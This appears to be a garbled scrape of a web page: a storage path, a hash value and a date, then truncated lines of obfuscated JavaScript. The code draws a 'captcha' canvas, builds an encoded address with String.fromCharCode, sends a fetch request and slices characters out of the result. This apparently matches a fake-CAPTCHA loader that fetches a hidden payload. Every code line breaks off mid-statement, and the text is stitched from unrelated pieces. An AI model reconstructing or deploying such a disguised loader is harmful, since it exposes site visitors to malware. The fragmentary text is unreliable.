
📄 Hash Value:
b5de68540628d96c373c66bf719f7f28
📆 Update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)